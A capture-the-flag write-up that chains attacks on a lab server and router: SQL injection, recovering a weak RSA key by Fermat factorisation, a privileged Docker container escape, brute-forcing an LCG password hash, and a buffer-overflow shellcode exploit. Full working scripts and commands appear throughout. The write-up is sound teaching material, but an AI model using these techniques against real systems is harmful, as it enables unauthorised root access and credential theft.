OPERATION BAD PRIMATE
Table of Contents
The challenge
We’re given an old backup of a server. The goal is to find vulnerabilities in this old backup that may still apply to the real server, and use them to gain root on the live machine.
The exploits and vulnerabilities are graded as follows:
FORHOLDSVIS FORTROLIGT: Emner mærket med denne klassifikation (tidl. "HØJST TYS-TYS") indeholder følsomme oplysninger, der kan kompromittere nationale sikkerhedsinteresser eller internationale relationer, hvis de offentliggøres. Det er som minimum lidt flovt hvis det sker.

TILPAS TYS-TYS: Emner mærket med denne klassifikation indeholder oplysninger som helst ikke bør blive offentlig kendt, og formentlig er svære at finde uden videre.

SLET SKJULT: Emner mærket med denne klassifikation indeholder oplysninger, som ikke helt er offentlige, men heller ikke er godt gemt.

OPRIGTIGT OFFENTLIG: Emner mærket med denne klassifikation indeholder oplysninger, der er beregnet til fuld offentliggørelse og kan deles frit uden nogen begrænsninger.
Bypassing the Login Page
Starting up the challenge, we see an IP address, and accessing it in the browser presents us with a login page:

Instinctively, the first thing I try is a simple SQL injection:
' OR '1'='1
It works! The site reveals SSH credentials:
### SSH Credentials

Username: user
Password: hunter2
SSH into the Server
Now we can SSH into the server:
Inspecting the home directory, we find:
chat.log hostconf network.md
chat.log:
bob: They asked me to look at the bpf service, but I can't access it..
jeff: Are you behind the router?
bob: ...there's a router? What are you talking about?
jeff: You're probably in the wrong part of the network, then.
jeff: Anyway, once you get there, you might need the vxlan vpn thingie I made...
bob: vxlan? I'm not following... can you please explain?
jeff: Yeah, eh, I just gotta get some lunch here..
* jeff has left the chat *
bob: ...damnit jeff
* bob has left the chat *
So we’re on the wrong subnet and need to connect to a VXLAN VPN to access the BPF service.
network.md:
# Network diagram
id | subnet           | dhcp        | comments
-- | ---------------- | ----------- | -------------
1  | 192.168.??.??/28 | printserver | wan
41 | 172.17.0.0/24    | docker      | containers
42 | 10.0.42.0/24     | router      | core services
67 | 10.0.67.0/24     | router      | vpn services
From this, it’s clear that a VPN is running on 10.0.67.0/24 and Docker is on 172.17.0.0/24.
Peeking into hostconf/docker.default, we find:
# Here in Debian, this file is sourced by:
#   - /etc/init.d/docker (sysvinit)
#   - /etc/init/docker (upstart)
#   - systemd's docker.service

# Use of this file for configuring your Docker daemon is discouraged.

# The recommended alternative is "/etc/docker/daemon.json", as described in:
#   https://docs.docker.com/engine/reference/commandline/dockerd/#daemon-configuration-file

# If that does not suit your needs, try a systemd drop-in file, as described in:
#   https://docs.docker.com/config/daemon/systemd/

DOCKER_OPTS="--tlsverify --tlscacert=/root/.docker/ca.pem --tlscert=/root/.docker/server-cert.pem --tlskey=/root/.docker/server-key.pem -H=0.0.0.0:2376"
Everything here is boilerplate except the actual Docker options at the bottom: Docker uses TLS certificate verification and is listening on port 2376.
Gaining Root
Inside hostconf/makeKey.py, we find the script used to generate the RSA key:
#!/usr/bin/env python3

# apt install -y python3-pycryptodome
from Cryptodome.Util.number import getPrime, isPrime


def modinv(a, m):
    def egcd(a, b):
        if a == 0:
            return b, 0, 1
        g, y, x = egcd(b % a, a)
        return g, x - (b // a) * y, y

    g, x, _ = egcd(a, m)
    if g != 1:
        raise ValueError("Modular inverse does not exist")
    return x % m


def make_openssl_asn1_conf(n, e, d, p, q, outfile="key_in_text.txt"):
    # Compute CRT parameters
    dmp1 = d % (p - 1)
    dmq1 = d % (q - 1)
    iqmp = modinv(q, p)

    with open(outfile, "w") as f:
        f.write("asn1=SEQUENCE:rsa_key\n\n")
        f.write("[rsa_key]\n")
        f.write("version=INTEGER:0\n")
        f.write(f"modulus=INTEGER:{n}\n")
        f.write(f"pubExp=INTEGER:{e}\n")
        f.write(f"privExp=INTEGER:{d}\n")
        f.write(f"p=INTEGER:{p}\n")
        f.write(f"q=INTEGER:{q}\n")
        f.write(f"e1=INTEGER:{dmp1}\n")
        f.write(f"e2=INTEGER:{dmq1}\n")
        f.write(f"coeff=INTEGER:{iqmp}\n")

    print(f"[+] OpenSSL ASN.1 config written to {outfile}")


WHEEL = [4, 2, 4, 2, 4, 6, 2, 6]


def primeGet(prime):
    n = prime + 2^1024
    while n % 2 == 0 or n % 3 == 0 or n % 5 == 0:
        n += 1

    i = 0
    while True:
        if isPrime(n):
            return n
        n += WHEEL[i]
        i = (i + 1) % len(WHEEL)


if __name__ == "__main__":
    p = getPrime(1024)
    q = primeGet(p)
    n = p * q
    e = 65537
    phi = (p - 1) * (q - 1)
    d = modinv(e, phi)

    make_openssl_asn1_conf(n, e, d, p, q)
This script uses RSA encryption. Everything looks fine, except for one critical mistake. While p is a truly random prime generated using Cryptodome’s getPrime function, the second prime q is derived from p via the primeGet function.
Looking closer at primeGet, we spot the bug: n = prime + 2^1024. In Python, the ^ operator is XOR, not exponentiation. So 2^1024 = 1026, the not so large number that 2**1024 would produce. This means p ≈ q, the two primes are extremely close together.
While doing research for my SRP about RSA, I recall reading about factorisation methods for close primes. This is exactly the scenario where Fermat’s factorisation method works. Since p and q are nearly equal, n = p × q can be factored trivially.
First, let’s grab the hostconf folder using SCP:
scp -r [email protected]:/home/user/hostconf ./
Then we write a script that reads n and e from the OpenSSL certificate and applies Fermat’s factorisation:
#!/usr/bin/env python3
from Cryptodome.PublicKey import RSA
from Cryptodome.Util.number import inverse
import subprocess
import re
import math
import sys

RECOVERED_KEY_FILENAME = "key_ca_recovered.pem"
MAX_IDX = 10000000

def fermat_factorization(n):
    a = math.isqrt(n)
    idx = 0

    while idx < MAX_IDX:
        b2 = a * a - n

        if b2 > 0:
            b = math.isqrt(b2)
            if b * b == b2:
                p = a - b
                q = a + b

                if p * q == n:
                    print(f"Done {idx=}!")
                    return p, q

        a += 1
        idx += 1

        if idx % 100000 == 0:
            print(f"{idx=} ...")

    print("Failed")
    return None, None

def extract_public_key_with_openssl(ca_pem_path):
    result = subprocess.run(['openssl', 'x509', '-in', ca_pem_path, '-noout', '-modulus'], capture_output=True, text=True)

    if result.returncode != 0:
        print(f"Error extracting modulus: {result.stderr}")
        return None, None

    modulus_match = re.search(r'Modulus=([0-9A-F]+)', result.stdout)
    if not modulus_match:
        print("No modulus?")
        return None, None

    n = int(modulus_match.group(1), 16)
    e = 65537 # from makeKey.py

    print(f"n has {n.bit_length()} bits")
    print(f"e = {e}")

    return n, e

def recover_private_key(ca_pem_path):
    n, e = extract_public_key_with_openssl(ca_pem_path)

    if n is None:
        return None

    print("Factoring n...")
    p, q = fermat_factorization(n)

    if p is None:
        return None

    print(f"p has {p.bit_length()} bits")
    print(f"q has {q.bit_length()} bits")
    #print(f"p={p}")
    #print(f"q={q}")

    phi = (p - 1) * (q - 1)
    d = int(inverse(e, phi))

    key = RSA.construct((n, e, d, p, q))

    print("Reconstructed private key!!!!")

    return key

if __name__ == "__main__":
    if len(sys.argv) < 2:
        print("Usage: python3 factor_rsa.py <ca.pem>")
        sys.exit(1)

    ca_pem = sys.argv[1]

    private_key = recover_private_key(ca_pem)

    if private_key:
        with open(RECOVERED_KEY_FILENAME, "wb") as f:
            f.write(private_key.export_key())
        print(RECOVERED_KEY_FILENAME)
Running this gives us:
n has 2048 bits
e = 65537
Factoring n...
Done idx=1!
p has 1024 bits
q has 1024 bits
Reconstructed private key!!!!
key_ca_recovered.pem
With the recovered CA key, we copy it to the server:
scp key_ca_recovered.pem [email protected]:.
Then on the server, we generate a TLS client certificate signed by the generated CA:
openssl genrsa -out client-key.pem 2048

openssl req -subj '/CN=client' -new -key client-key.pem -out client.csr

echo "extendedKeyUsage = clientAuth" > extfile-client.cnf

openssl x509 -req -days 365 -sha256 -in client.csr \
    -CA hostconf/ca.pem \
    -CAkey key_ca_recovered.pem \
    -CAcreateserial \
    -out client-cert.pem \
    -extfile extfile-client.cnf
Now we have everything we need to connect to the Docker daemon and spawn a privileged container:
docker --tlsverify \
    --tlscacert=hostconf/ca.pem \
    --tlscert=client-cert.pem \
    --tlskey=client-key.pem \
    -H="172.17.0.1:2376" \
    run -it --rm --privileged --net=host --pid=host --ipc=host \
    -v /:/rootfs \
    alpine:latest chroot /rootfs /bin/bash
The --tlscacert, --tlscert, --tlskey, and -H flags pass the necessary certificates and point to the Docker daemon. The run command creates a new container: -it makes it interactive, --rm removes it on exit, and --privileged runs it as root. The --net=host, --pid=host, and --ipc=host flags fully share the host’s network, process, and IPC namespaces. We mount the host’s / to /rootfs, then chroot into the mounted filesystem, giving us a full root shell on the host.
From here, we set a root password:
passwd root
And edit /etc/ssh/sshd_config:
PermitRootLogin yes
PasswordAuthentication yes
PubkeyAuthentication yes

KbdInteractiveAuthentication no
ChallengeResponseAuthentication no
UsePAM no
Restart SSHD:
systemctl restart sshd
Now we can SSH in as root (the config has SSH listening on port 2222):
ssh -p 2222 [email protected]
Inspecting Services on Server!
With root access, we can take a proper look at the file structure:
.
|-- Dockerfile
|-- chat.log
`-- git
    |-- bpf
    |   `-- baby-passes-filters
    |-- pwgen
    |   |-- passwdGen.py
    |   `-- router-shadow.bak
    `-- pwn1
        |-- Makefile
        |-- main
        |-- main.c
        |-- main.socket
        `-- [email protected]
There’s another chat.log:
bob: I figured out what you mean now! I can see the router..
jeff: Huh?
bob: You know - the router you told me about last time?
jeff: Oooh.. no, that was the other jeff. I'm Jeff.
bob: The... other Jeff!? You know what, never mind...
bob: can you just tell me why this freaking company runs so many
bob: services on this one box!?
bob: ...and how do they afford to hire so many consultants?
jeff: Sure thing dude, I just gotta get some lunch first
* jeff has left the chat *
bob: ...
bob: ... DAMNIT JEFF!
* bob has left the chat *
Guess we’re not done yet. The git directory contains: bpf (the service mentioned in the first chat log), pwgen (a password generator and the router’s shadow file), and pwn1 (a vulnerable binary).
pwgen - Cracking the Router Password
The pwgen directory contains passwdGen.py and a backup of the router’s shadow file. The shadow file has a hashed root password:
root:$y$j9T$0sKIWiuylWE1PWhIH7BVV.$Di.aVMVSwIq3kSluHJfGO2iXGWh.wqPQM5Su.lGIJu4:20481:0:99999:7:::
Looking at the password generator:
import string
import os

# Global Parameters for the lcg
a = 6700419
c = 1331
m = 2**32 - 1
lcgSeed = 0xfedd15
size = 2**24


def lcg(seed, a, c, m, size):
    """
    Linear Congruential Generator (LCG) function.

    Parameters
    ----------
    seed : `int`
        The initial value (X0) for the LCG.
    a : `int`
        The multiplier.
    c : `int`
        The increment.
    m : `int`
        The modulus.
    size : `int`
        The number of random numbers to generate.

    Returns
    -------
    `array[int]`
        An array containing the generated sequence.
    """
    # Initialize the sequence array with zeros
    sequence = [0] * size

    # Run through the lcg to the initial state
    state = lcgSeed % m
    for i in range(1, seed):
        state = (a * state + c) % m

    # Set the initial value
    sequence[0] = state % m

    # Generate the sequence
    for i in range(1, size):
        sequence[i] = (a * sequence[i - 1] + c) % m

    return sequence

def passwordGen(seed, passLen=16):
    """
    Password generator

    Parameters
    ----------
    seed : `int`
        The initial value (X0) for the LCG.
    passLen : `int`
        The lenght of the password, i.e. the number of chars in the password.

    Returns
    -------
    'string'
        A string which is the generated password.
    """
    # Initializing the password
    password = ""

    # Initializing the list of characters
    characterList = ""
    characterList += string.ascii_letters
    characterList += string.digits
    characterList += string.punctuation

    # Generating the sequence of random integers
    random_sequence = lcg(seed, a, c, m, passLen)

    # transforming the integers to characters and adding them to the password
    for i in range(passLen):
        char = characterList[random_sequence[i] % len(characterList)]
        password += char

    return password


if __name__ == "__main__":
    # Defining the seed for the lcg
    seed = int.from_bytes(os.urandom(3), 'big')

    # Generate the password with default length
    password = passwordGen(seed)

    print(password)
The generator uses a Linear Congruential Generator (LCG) to produce a 16-character password. The key weakness is in the seed: os.urandom(3) produces only 3 bytes, meaning the seed space is just 2^24 = 16,777,216 possible values. That’s easily brute-forceable.
Here’s the cracking script:
import string
import ctypes
import ctypes.util
from multiprocessing import Pool, cpu_count
import time

# Load the system's crypt library
libcrypt = ctypes.CDLL(ctypes.util.find_library('crypt'))
libcrypt.crypt.restype = ctypes.c_char_p
libcrypt.crypt.argtypes = [ctypes.c_char_p, ctypes.c_char_p]

def crypt_password(password, salt):
    return libcrypt.crypt(password.encode(), salt.encode()).decode()

a = 6700419
c = 1331
m = 2**32 - 1
lcgSeed = 0xfedd15

def lcg(seed, a, c, m, size):
    sequence = [0] * size
    state = lcgSeed % m
    for i in range(1, seed):
        state = (a * state + c) % m
    sequence[0] = state % m
    for i in range(1, size):
        sequence[i] = (a * sequence[i - 1] + c) % m
    return sequence

def passwordGen(seed, passLen=16):
    password = ""
    characterList = string.ascii_letters + string.digits + string.punctuation
    random_sequence = lcg(seed, a, c, m, passLen)
    for i in range(passLen):
        char = characterList[random_sequence[i] % len(characterList)]
        password += char
    return password

TARGET_HASH = "$y$j9T$0sKIWiuylWE1PWhIH7BVV.$Di.aVMVSwIq3kSluHJfGO2iXGWh.wqPQM5Su.lGIJu4"

def check_seed_range(args):
    start, end, progress_interval = args
    last_time = time.time()
    for seed in range(start, end):
        if seed % progress_interval == 0:
            current_time = time.time()
            elapsed = current_time - last_time
            if seed > start:
                rate = progress_interval / elapsed
                print(f"[Core {start//2796202}] Seed {seed:,} - {rate:.1f} passwords/sec")
            else:
                print(f"[Core {start//2796202}] Starting at seed {seed:,}")
            last_time = current_time

        candidate = passwordGen(seed)
        if crypt_password(candidate, TARGET_HASH) == TARGET_HASH:
            return (seed, candidate)
    return None

if __name__ == "__main__":
    # Speed test first
    print("Running speed test...")
    test_start = time.time()
    for i in range(10):
        test_pass = passwordGen(i)
        crypt_password(test_pass, TARGET_HASH)
    test_time = time.time() - test_start
    rate = 10 / test_time
    print(f"Speed: {rate:.2f} passwords/second")
    print(f"Estimated total time: {(2**24 / rate / 60 / 6):.1f} minutes with 6 cores\n")

    max_seed = 2**24
    num_cores = cpu_count()
    chunk_size = max_seed // num_cores

    print(f"Using {num_cores} CPU cores")
    print(f"Brute forcing {max_seed:,} possible passwords...")
    print(f"Chunk size per core: {chunk_size:,}\n")

    ranges = []
    for i in range(num_cores):
        start = i * chunk_size
        end = (i + 1) * chunk_size if i < num_cores - 1 else max_seed
        ranges.append((start, end, 100))  # Update every 100 seeds!

    start_time = time.time()

    found = False
    with Pool(processes=num_cores) as pool:
        for result in pool.imap_unordered(check_seed_range, ranges):
            if result:
                seed, password = result
                elapsed = time.time() - start_time
                print(f"\n✓ PASSWORD FOUND in {elapsed:.2f} seconds!")
                print(f"Seed: {seed}")
                print(f"Password: {password}")
                pool.terminate()
                found = True
                break

    if not found:
        print("\nPassword not found in seed space")
✓ PASSWORD FOUND in 163.09 seconds!
Seed: 12354
Password: X@@z:jO:0C/>T;wD
Under 3 minutes. We now have the router’s root password.
pwn1
Before connecting to the router, let’s examine the pwn1 binary.
main.c:
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char *argv[]) {
  char buf[0x10];
  fgets(buf, 0x100000, stdin);
  asm("jmp *%rbp");
  return EXIT_SUCCESS;
}
The buffer is only 0x10 (16) bytes, but fgets reads up to 0x100000 bytes, which allows buffer overflows. And looking at the Makefile:
main: main.c
	gcc -Wstringop-overflow=0 -Wl,-z,execstack -o $@ $^
The -z,execstack flag makes the stack executable. So we can overflow the buffer until we reach rbp on the stack and start executing injected code.
Let’s grab the compiled binary for analysis:
scp -P 2222 [email protected]:./git/pwn1/main ./
Loading it into Binary Ninja:
The stack layout looks like this:

fgets allows a buffer overflow, we can overflow the buffer located at rbp-0x10, which lets us write executable code directly at rbp. When the jmp *%rbp instruction executes, it jumps straight to our injected shellcode.
We need 0x10 bytes of padding to fill the buffer, followed by our shellcode: "AAAAAAAAAAAAAAAA" + shellcode.
Connecting to the Router
Recall the network diagram from earlier, the router is at 10.0.42.1. We connect with the password we cracked:
Password:
X@@z:jO:0C/>T;wD
Let’s confirm the pwn1 service is running here:
find / -name "main.socket"
/etc/systemd/system/main.socket
main.socket
[Unit]
Description=tasty!
[Socket]
ListenStream=55
Accept=yes
[Install]
WantedBy=sockets.target
The service listens on port 55. We can interact with it using netcat:
nc 10.0.42.1 55
With the knowledge we gathered earlier, we can now write the exploit:
from pwn import *

context.arch = 'amd64'

binsh = u64(b"/bin//sh")

shellcode = asm(f"""
    xor esi, esi            # Zero out esi
    mul esi                 # Zero out rax
    push rax                # Push null terminator for the string
    mov rdi, {hex(binsh)}   # Load "/bin//sh" into rdi
    push rdi                # Push the string onto the stack
    push rsp                # Push the address of the string
    pop rdi                 # Pop the pointer into rdi (first arg)
    mov al, 59              # Syscall number 59 = execve
    syscall                 # Call execve("/bin//sh", NULL, NULL)
""")

payload = b"A" * 16 + shellcode

p = remote("10.0.42.1", 55)
p.sendline(payload)
p.interactive()
This gives us a shell on the router.
BPF - Reversing the Packet Filter
Let’s see what else is running on the router:
ss -tulpn
There it is, the BPF service from the first chat log, listening on port 666:
tcp LISTEN 0 10 0.0.0.0:666 0.0.0.0:* users:(("baby-passes-fil",pid=71,fd=4))
We saw the binary in the git directory after gaining root, so let’s grab it and load it into Binary Ninja for reverse engineering.
Checking the strings, we find "/bin/sh", this program can likely give us a shell if we satisfy its conditions.
The binary uses two BPF filters: a drain filter that blocks everything, and a real filter that acts as a gatekeeper. The real filter is a program consisting of 374 BPF instructions:

The program first applies the drain filter, then the actual BPF filter, attaches them via setsockopt, and checks the result. Now that we understand the structure, we can dump the bytecode and disassemble it.
Here’s the dump script:
import struct

base = 0x4040e0
count = 1

parts = [str(count)]
for i in range(count):
    data = bv.read(base + i * 8, 8)
    c, jt, jf, k = struct.unpack("<HBBI", data)
    parts.append(f"{c} {jt} {jf} {k}")

print(",".join(parts))
The drain filter:
1,6 0 0 0
For the actual filter, we update the parameters (base = 0x404100, count = 374) and use bpf_dbg to load and disassemble.
The drain filter disassembles to:
l0: ret #0
Exactly what we’d expect, it blocks everything.
The main BPF program is more interesting. Referencing the kernel BPF documentation, we can trace through its logic:
Validation phase, it checks for IPv4:
l2:	ldh [12]
l3:	jeq #0x800, l6, l4
TCP protocol:
l6:	ldb [23]
l7:	jeq #0x6, l10, l8
And destination port 666 (0x29a):
l10:	ldxb 4*([14]&0xf)
l11:	ldh [x+16]
l12:	jeq #0x29a, l15, l13
After validation, the program locates the TCP payload and then enters the interesting part, a pattern of XOR checks that repeats 31 times:
l21:	ldx M[0]        ; X = base of payload
l22:	ldb [x+21]      ; A = payload[21]
l23:	st M[1]         ; M[1] = payload[21]
l24:	ldb [x+11]      ; A = payload[11]
l25:	ldx M[1]        ; X = payload[21]
l26:	xor x           ; A = payload[11] ^ payload[21]
l27:	xor #0x1e       ; A = A ^ 0x1e
l28:	tax             ; X = A
l29:	ld M[2]         ; A = M[2]
l30:	or x            ; A |= X
l31:	st M[2]         ; M[2] = A
Each block reads two bytes from the payload, XORs them together, XORs the result with a constant, and accumulates everything into M[2] using OR. If any check fails (result is non-zero), M[2] becomes non-zero.
One block is different, it only reads a single byte:
l275:	ldb [x+14]
l276:	xor #0xef
l277:	xor #0x83
l278:	tax
l279:	ld M[2]
l280:	or x
l281:	st M[2]
This checks: payload[14] ^ 0xEF ^ 0x83 == 0.
The program finishes with:
l370:	ld M[2]
l371:	jeq #0, l372, l373
l372:	ret #0xffffffff
l373:	ret #0
If M[2] == 0 (all checks passed), it returns 0xffffffff (success). Otherwise, it returns 0 (reject).
Solving the Constraints
We have an anchor point from the single-byte check:
payload[14] = 0xEF ^ 0x83 = 0x6C
Since payload[14] also appears in two-byte XOR checks:
payload[0] ^ payload[14] = 0x0F
payload[7] ^ payload[14] = 0x33
We can solve for payload[0] and payload[7]:
payload[0] = 0x6C ^ 0x0F = 0x63
payload[7] = 0x6C ^ 0x33 = 0x5F
All the constraints are interconnected, so we can propagate from the anchor and solve for every byte:
payload[0]  = 0x63 = 'c'
payload[1]  = 0x68 = 'h'
payload[2]  = 0x61 = 'a'
payload[3]  = 0x6e = 'n'
payload[4]  = 0x6e = 'n'
payload[5]  = 0x65 = 'e'
payload[6]  = 0x6c = 'l'
payload[7]  = 0x5f = '_'
payload[8]  = 0x6f = 'o'
payload[9]  = 0x76 = 'v'
payload[10] = 0x65 = 'e'
payload[11] = 0x72 = 'r'
payload[12] = 0x73 = 's'
payload[13] = 0x6f = 'o'
payload[14] = 0x6c = 'l'
payload[15] = 0x64 = 'd'
payload[16] = 0x5f = '_'
payload[17] = 0x74 = 't'
payload[18] = 0x72 = 'r'
payload[19] = 0x69 = 'i'
payload[20] = 0x6c = 'l'
payload[21] = 0x6c = 'l'
payload[22] = 0x69 = 'i'
payload[23] = 0x6f = 'o'
payload[24] = 0x6e = 'n'
payload[25] = 0x5f = '_'
payload[26] = 0x7a = 'z'
payload[27] = 0x6f = 'o'
payload[28] = 0x6e = 'n'
payload[29] = 0x69 = 'i'
payload[30] = 0x6e = 'n'
payload[31] = 0x67 = 'g'
The passphrase is: channel_oversold_trillion_zoning
Gaining the Shell
In one terminal, connect to the BPF service:
nc 10.0.42.1 666
In a second terminal, send the passphrase:
echo -n 'channel_oversold_trillion_zoning' | nc 10.0.42.1 666
We now have a live shell through the BPF service.
Exploring More Services
With root access to the router, we find another git directory containing:
noted saas vpn wat
VPN
Inside the vpn directory, we find connect.sh:
#!/bin/bash
sshpass -p "smirk_september_procedure_washer" ssh -p 2200 vpn@printserver
Plaintext password: smirk_september_procedure_washer. We can connect from the backup server (not the router):
ssh -p 2200 vpn@printserver
On the VPN server, there’s connect_vpn.sh:
#!/bin/bash
sudo vpn.py
Executing it gives us:
Established vxlan vpn connection vpn-58766 to 192.168.87.11

Run the following commands to connect:
$ sudo ip link add vxlan type vxlan id 58766 remote 192.168.87.1 dstport 4789
$ sudo dhclient vxlan
This is the VXLAN VPN mentioned in the first chat log.
Running machinectl list reveals all the containers on the network:
MACHINE       CLASS     SERVICE        OS     VERSION ADDRESSES
hostcontainer container systemd-nspawn debian 13      192.168.87.11…
noted         container systemd-nspawn debian 13      10.0.67.199…
router        container systemd-nspawn debian 13      10.0.67.1…
saas          container systemd-nspawn debian 13      10.0.67.110…
wat           container systemd-nspawn debian 13      10.0.67.102…
wat - (Unsolved)
The wat directory contains:
build-nodejs.sh libnode115_20.19.2+dfsg-1_amd64.deb site v8.patch
Inside site:
public public.js rollup.config.js server.js
And site/public:
index.html libwabt.js
Looking at v8.patch, we find a custom opcode added to the V8 engine:
+  DECODE(JmpRel) {
+    ImmI32Immediate imm(this, this->pc_ + 1, validate);
+    CALL_INTERFACE_IF_OK_AND_REACHABLE(JmpRel, imm.value);
+    return 1 + imm.length;
+  }
JmpRel is a new WebAssembly opcode that takes an immediate 32-bit value and performs a relative jump, essentially allowing arbitrary control flow.
The service runs at http://10.0.67.102:3000/runwasm, which accepts and executes WebAssembly in a sandboxed environment. We can tunnel to it:
ssh -J [email protected]:2222 [email protected] -L 3000:10.0.67.102:3000 -N
Then access it at http://localhost:3000/.
The intended exploit likely involves using the JmpRel opcode to jump to injected shellcode and escape the WASM sandbox. However, we didn’t manage to fully solve this one. The approach seems right, the custom opcode breaks the safety guarantees of the WebAssembly runtime, but crafting the actual escape proved too tricky within our timeframe.
noted - (Unsolved)
The noted directory contains run.sh:
#!/bin/bash

qemu-system-mipsel \
    -M malta \
    -kernel vmlinux \
    -drive file=rootfs.squashfs,if=ide,format=raw \
    -append 'rootwait root=/dev/sda' \
    -nic user,model=pcnet,hostfwd=tcp::7000-:7000 \
    -virtfs local,path=.,security_model=mapped-xattr,mount_tag=hostfs \
    -nographic
This is a MIPS virtual machine with a service exposed on port 7000. Based on the network layout, it should be accessible on the VPN subnet. Scanning confirms this:
nmap -p 7000 10.0.67.0/24
Nmap scan report for noted (10.0.67.199)
Host is up (0.000015s latency).

PORT     STATE SERVICE
7000/tcp open  afs3-fileserver
We could connect to it:
nc 10.0.67.199 7000
However, we weren’t able to find a working exploit for this service. Our initial thought was that there might be a way to read or write files through the service, but we didn’t get far enough to confirm.
Final Thoughts
All of the services we discovered running on this old backup are likely still running on the real server with the same vulnerabilities. This gives us multiple avenues for gaining root access to the live server, the router, and the VPN infrastructure. The weakest links, an SQL-injectable login page, a fatally flawed RSA key, a brute-forceable password generator, a trivial buffer overflow, and plaintext credentials, each represent a different class of vulnerability, and together they paint a picture of a system that was never designed with security in mind.